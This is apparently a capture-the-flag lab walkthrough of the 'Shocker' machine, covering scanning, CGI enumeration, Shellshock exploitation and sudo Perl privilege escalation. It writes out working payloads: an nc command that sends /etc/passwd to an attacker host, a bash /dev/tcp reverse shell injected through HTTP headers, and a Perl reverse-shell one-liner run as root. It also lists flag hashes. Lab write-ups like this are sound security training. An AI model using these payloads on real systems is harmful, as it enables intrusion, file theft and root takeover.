Nmap Results
# Nmap 7.93 scan initiated Tue Mar 28 14:16:18 2023 as: nmap -Pn -p- -T5 -A -oN scan.txt 10.129.239.87
Nmap scan report for 10.129.239.87
Host is up (0.019s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4f8ade8f80477decf150d630a187e49 (RSA)
| 256 228fb197bf0f1708fc7e2c8fe9773a48 (ECDSA)
|_ 256 e6ac27a3b5a9f1123c34a55d5beb3de9 (ED25519)
Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.18 (95%), Linux 3.2 - 4.9 (95%), Linux 3.8 - 3.11 (95%), Linux 4.8 (95%), Linux 4.4 (95%), Linux 4.9 (95%), Linux 4.2 (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 47.78 ms 10.10.14.1
2 48.81 ms 10.129.239.87
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 28 14:16:48 2023 -- 1 IP address (1 host up) scanned in 30.90 secondsService Enumeration
TCP/80

Gobuster Enumeration
gobuster dir -u http://10.129.239.87 -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php,html -t 100 -o gobuster.txt/.htaccess.php (Status: 403) [Size: 301]
/.htaccess.html (Status: 403) [Size: 302]
/.htpasswd.php (Status: 403) [Size: 301]
/.htpasswd (Status: 403) [Size: 297]
/.htpasswd.html (Status: 403) [Size: 302]
/.htaccess (Status: 403) [Size: 297]
/cgi-bin/.html (Status: 403) [Size: 301]
/cgi-bin/ (Status: 403) [Size: 296]
/index.html (Status: 200) [Size: 137]
/server-status (Status: 403) [Size: 301]Nothing interesting to go with here. Will have to enumerate some more. The server likely returned an HTTP 403 on /cgi-bin/ due to disallowing directory enumeration. That doesn't mean we can't try and enumerate more files and directories and see if we get any other status codes.
CGI Enumeration
CGI applications can be written in any programming language.
The most common ones are languages like Perl, PHP and Python, and things like that tend to be simple languages. For this reason, CGI applications are often called CGI scripts because they tend to be scripting languages, and they are often called CGI scripts.
They can be written in any programming languages like ASP or Java, or even C++ can be used, but it is important to note that CGI application runs in the server.
gobuster dir -u http://10.129.239.87/cgi-bin/ \
-w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt \
-x php,pl,py,sh \
-t 200 \
-o gobuster.txtUse a standard wordlist while checking for common script extensions

Interesting, looks like there is a user.sh script that is accessible. Let's check it out.

So, here's what we know at this point:
- We've got a CGI script
- And, it's likely written in Bash
Let's try Googling to see what we come up with:

Seeing a majority of the results talking about Shellshock. Let's take a look at the Exploit DB write-up to learn more about the exploit.
A series of random characters, () { :; }; , confuses Bash because it doesn't know what to do with them, so by default, it executes the code after it.
...Bash can have internal function declaration in its environment variable. The first version of the vulnerability is related to the ability to run arbitrary commands after a function declaration.
On page 4 of the PDF, we see that the author does the following:
- Proxy a request to the CGI script through Burp
- Edit the
User-Agentheader with() { :;}; command 1; command 2; etc...
This works, because the CGI script will be executed by the Bash interpreter on the server and the User-Agent string is parsed as an environment variable by the web server. It sees () { :;}; as a legitimate function and executes the chained commands.
Testing the Shellshock Vulnerbility
In the PDF, the author is using Burp, but we can easily inject our own User-Agent header (or other headers) using curl.

Target Side
# Set some variables to hold the payload
ATTACK_IP='10.10.14.3'
ATTACK_PORT=80
PWN="() { :;}; /bin/bash -c 'nc -n $ATTACK_IP $ATTACK_PORT < /etc/passwd'"
# Use curl to inject payload in to a few headers
curl http://10.129.239.87/cgi-bin/user.sh \
-H "User-Agent: $PWN" \
-H "Cookie: $PWN" \
-H "Referer: $PWN" -v
# Clear the variable
unset PWNPOC Payload
Let's make sense of the test exploit:
- Set a payload in the
PWNvariable, so we don't have to write it out in each header - The payload in
$PWNis going to read/etc/passwdon the target and send the file over TCP port 80 to a listener on Kali (be sure to change your IP and port as needed) - Use
curland inject the$PWNvariable in a few headers using-H - Unset the
$PWNvariable
Kali Side
sudo nc -lnvp 80 > /dev/stdoutStart a listener matching the port in the payload
Exploit
The web server running on the target is using a Bash CGI script and a version of Bash that is vulnerable to the Shellshock vulnerability. The only way to mitigate this vulnerability is to either disable the vulnerable CGI script, but ideally, the system administrator should upgrade to a version of Bash that has been patched.
Let's use the previous POC from above to establish a reverse shell on the target

Target Side
# Set some variables to hold the payload
ATTACK_IP='10.10.14.3'
ATTACK_PORT=80
PWN="() { :;}; /bin/bash -c '/bin/bash -i >& /dev/tcp/$ATTACK_IP/$ATTACK_PORT 0>&1 &'"
# Use curl to inject payload in to a few headers
curl http://10.129.239.87/cgi-bin/user.sh \
-H "User-Agent: $PWN" \
-H "Cookie: $PWN" \
-H "Referer: $PWN" -v
# Clear the variable
unset PWNKali Side
sudo rlwrap nc -lnvp 80Start a listener matching the port in the payload
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Linux Shocker 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
NAME="Ubuntu"
VERSION="16.04.3 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.3 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
VERSION_CODENAME=xenial
UBUNTU_CODENAME=xenial
Current User
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
Users and Groups
Local Users
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash
Local Groups
shelly:x:1000:
Network Configurations
Interfaces
ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:90:c0 brd ff:ff:ff:ff:ff:ff
inet 10.129.239.87/16 brd 10.129.255.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:90c0/64 scope global mngtmpaddr dynamic
valid_lft 86396sec preferred_lft 14396sec
inet6 fe80::250:56ff:feb9:90c0/64 scope link
valid_lft forever preferred_lft forever
Open Ports
All ports previously enumerated
Privilege Escalation

The obvious path to escalate our privileges is the password-less sudo privilege running /usr/bin/perl as root. We should be able to do a Perl one-liner to get another reverse shell back on our attack box.
This page includes a Perl payload
sudo /usr/bin/perl -e 'use Socket;$i="10.10.14.3";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' &Change your IP and port in the payload!
Flags
User
345c643b4fcdeddb5a362a6732fe3ea1
Root
1b104c3f8ba118ff6651b53083a8b378





